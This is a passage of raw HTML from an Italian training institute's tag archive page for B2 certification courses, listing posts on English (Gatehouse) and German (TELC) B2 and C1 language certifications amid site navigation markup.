		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/b2-certification-course" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/corso-con-certificazione-b2" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/b2-certification-course" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/corso-con-certificazione-b2" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">B2 certification course</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13439 post type-post status-publish format-standard has-post-thumbnail hentry category-language-certifications tag-a1-certification tag-a1-english-certification tag-a2-certification tag-a2-english-certification tag-b1-english-certification tag-b2-certification tag-b2-certification-course tag-b2-english-certification tag-b2-english-course tag-b2-gatehouse-certification tag-c1-certification tag-c1-english-certification tag-c2-certification tag-certification tag-certified-english-course tag-certified-online-english-course tag-english-certification tag-english-course-with-certification tag-gatehouse-certification tag-gatehouse-exams tag-high-english-level tag-intermediate-level tag-language-certification tag-language-certifications tag-medium-high-level tag-professional-english-exam tag-proving-english-level wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/language-certification-b2-english-level" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="935" height="720" src="https://www.icotea.it/wp-content/uploads/2021/05/zxE2ZsuJBpuMrZKIIfwl.jpg" class="attachment-large size-large wp-image-3109" alt="studiare" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/en/language-certification-b2-english-level" >
				Language Certification B2 English Level			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Language Certification B2 English Level Come on! Get your official certificate with Language Certification B2 English Level of ICOTEA! English is the most spoken language</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/language-certification-b2-english-level" aria-label="Read more about Language Certification B2 English Level" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13437 post type-post status-publish format-standard has-post-thumbnail hentry category-language-certifications tag-a1-certification tag-a2-certification tag-a2-german-certification tag-b1-certification tag-b2-certification tag-b2-certification-course tag-b2-german-certification tag-b2-german-course tag-b2-telc-certification tag-c1-certification tag-c1-german-certification tag-c2-certification tag-c2-german-certification tag-certification tag-certified-german-certification tag-certified-german-certification-en tag-certified-online-german-course tag-german tag-german-certification tag-german-course-with-certification tag-high-german-level tag-intermediate-level tag-language-certification tag-language-certifications tag-medium-high-level tag-professional-german-exam tag-proving-german-level tag-telc-certification tag-telc-certificator-exams tag-telc-exams wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/telc-language-certification-b2-german-level" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="960" height="608" src="https://www.icotea.it/wp-content/uploads/2021/05/JQ4DBeuhMC56PDSqmike.jpg" class="attachment-large size-large wp-image-3122" alt="bandiera germania" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/en/telc-language-certification-b2-german-level" >
				TELC Language Certification B2 German Level			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>TELC Language Certification B2 German Level Na los! Certify your German level with ICOTEA&#8217;s TELC Language Certification B2! Join the hundreds of students who have</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/telc-language-certification-b2-german-level" aria-label="Read more about TELC Language Certification B2 German Level" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13435 post type-post status-publish format-standard has-post-thumbnail hentry category-language-certifications tag-a1-certification tag-a2-certification tag-a2-german-certification tag-b1-certification tag-b2-certification tag-b2-certification-course tag-b2-german-certification tag-b2-german-course tag-b2-telc-certification tag-c1-certification tag-c1-german-certification tag-c2-certification tag-c2-german-certification tag-certification tag-certified-german-certification tag-certified-german-certification-en tag-certified-online-german-course tag-german tag-german-certification tag-german-course-with-certification tag-high-german-level tag-intermediate-level tag-language-certification tag-language-certifications tag-medium-high-level tag-professional-german-exam tag-proving-german-level tag-telc-certification tag-telc-certificator-exams tag-telc-exams wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/telc-language-certification-c1-german-level" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="768" src="https://www.icotea.it/wp-content/uploads/2021/06/sPfRu6OHH52cpgjrKMgM-1024x768.jpg" class="attachment-large size-large wp-image-3341" alt="tedesco" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/en/telc-language-certification-c1-german-level" >
				TELC Language Certification C1 German Level			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>TELC Language Certification C1 German Level Get your TELC Language Certification C1 German Level and prove your advanced and independent knowledge of the German language!</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/en/telc-language-certification-c1-german-level" aria-label="Read more about TELC Language Certification C1 German Level" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13430 post type-post status-publish format-standard has-post-thumbnail hentry category-language-certifications tag-a1-certification tag-a1-english-certification tag-a2-certification tag-a2-english-certification tag-b1-english-certification tag-b2-certification tag-b2-certification-course tag-b2-english-certification tag-b2-english-course tag-b2-gatehouse-certification tag-c1-certification tag-c1-english-certification tag-c2-certification tag-certification tag-certified-english-course tag-certified-online-english-course tag-english-certification tag-english-course-with-certification tag-gatehouse-certification tag-gatehouse-exams tag-high-english-level tag-intermediate-level tag-language-certification tag-language-certifications tag-medium-high-level tag-professional-english-exam tag-proving-english-level wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/en/language-certification-c1-english-level" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="768" src="https://www.icotea.it/wp-content/uploads/2021/06/Ozsm9Dc9I1rj7wH9F69a-1024x768.jpg" class="attachment-large size-large wp-image-3348" alt="english" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
